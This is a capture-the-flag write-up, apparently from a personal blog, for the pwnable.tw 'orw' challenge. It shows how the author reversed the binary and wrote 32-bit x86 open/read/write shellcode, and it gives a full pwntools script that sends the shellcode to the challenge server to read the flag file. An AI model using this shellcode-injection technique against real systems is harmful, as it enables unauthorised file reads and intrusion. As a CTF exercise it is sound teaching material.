Open Read Write shellcoding
orw writeup [pwnable.tw]
Challenge description
Read the flag from /home/orw/flag.
Only open read write syscall are allowed to use.
nc chall.pwnable.tw 10001
In this challenge we are given a binary , this is information about the binary
orw: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-, for GNU/Linux 2.6.32, BuildID[sha1]=e60ecccd9d01c8217387e8b77e9261a1f36b5030, not stripped
And here are some of the protections that are active in this binary

Yea, the NX protection is disabled , so we can run our code inside the stack segment
Reverse engineering
Okay we’ve got some information we need , now it’s time to look at the decompilation let’s open it on ghidra and see the main function

As you can see , we can input data up to 200 bytes and our input will be stored at shellcode buffer , and after input the binary will jump to our buffer. and if you notice that , there is orw_seccomp() function , let’s use seccomp-tools to gathering more information


This binary allow us to use those syscall, so we can try to open the flag inside /home/orw/flag and read the value to buffer , and write the buffer. so it’s time to write some asm , before we write the exploit we have to see syscall code you can use this site here and search for sys_open , and this is what we got
Exploit
We have to set eax register to 0x5 and ebx to our file path and more so firstly to open the file, i make assembly code, like this

It will xor eax with eax so the value will set to 0 and we do the same instructions for ecx , and mov eax with 0x5 (sys_open syscall) so now eax value will have 0x5 (sys_open syscall) , and after that i push ecx and the string (as hex) to stack and mov ebx with esp
let’s do read

Actually we mov eax with 0x3 (sys_read syscall) and mov ecx with ebx ,ecx is our buffer and mov ebx with 0x3 because fd and mov dl with 0x30 for the size
and finally lets write it out

mov eax with 0x4 (sys_write syscall) and mov bl with 0x1 for fd
and don’t forget every time we write shellcode that call a syscall we have to use int 0x80 at the end of our shellcode , int 0x80 is the assembly language instruction that is used to invoke system calls in Linux on x86 (i.e., Intel-compatible) processors.
here is my full exploit code :
from pwn import *
def main():
# sys_open()
shellcode = asm('''
xor eax, eax
xor ecx, ecx
mov eax, 0x5
push ecx
push 0x67616c66
push 0x2f77726f
push 0x2f656d6f
push 0x682f2f2f
mov ebx, esp
int 0x80
''')
# sys_read()
shellcode += asm('''
mov eax, 0x3
mov ecx, ebx
mov ebx, 0x3
mov dl, 0x30
int 0x80
''')
# sys_write()
shellcode += asm('''
mov eax, 0x4
mov bl, 0x1
int 0x80
''')
#r = process("./orw")
r = remote("chall.pwnable.tw",10001)
r.sendline(shellcode)
r.interactive()
if __name__ == '__main__':

main()And here is our flag :
 Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia
Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia